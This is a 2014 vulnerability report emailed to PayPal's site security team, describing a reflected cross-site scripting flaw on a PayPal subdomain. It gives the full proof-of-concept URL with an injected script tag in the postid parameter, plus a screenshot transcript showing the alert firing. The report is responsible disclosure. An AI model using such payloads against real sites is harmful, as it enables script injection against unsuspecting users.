 Back
[Cross-Site-Scripting] - paypal-wujinggou.com
ova_cs/Sent
Ova Cs <ova_cs@yahoo.com>
Jan 22, 2014 at 5:08 PM
To: sitesecurity@paypal.com
Hello,
I found a vulnerability in paypal-wujinggou.com, vulnerability type is
Cross-Site-Scripting.
Description
================
This sub domain is vulnerable to an client side security issue named Cross-
Side-Scripting, because the value of the untrusted input is render back to
the user.
I tested on Firefox 26.0.
The P.o.C / Exploit
=================
Vulnerable link:
https://www.paypal-wujinggou.com/?
show=hot&wpfpaction=add&postid=%27%3E%3E%3Cscript%3Ealert%28
/I%20win/%29;%3C/script%3E&ajax=1
Kind regards,
Ovidiu
Screen:
pp.png
Mozilla Firefox
File Edit View History Bookmarks Tools Help
https://www.paypal-...3C/script%3E&ajax=1
PayPal, Inc. (US) https://www.paypal-wujinggou.com/?show=hot&wpfpaction=add&postid='>><script>alert(/xss/);</
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
>
/xss/
Prevent this page from creating additional dialogs
OK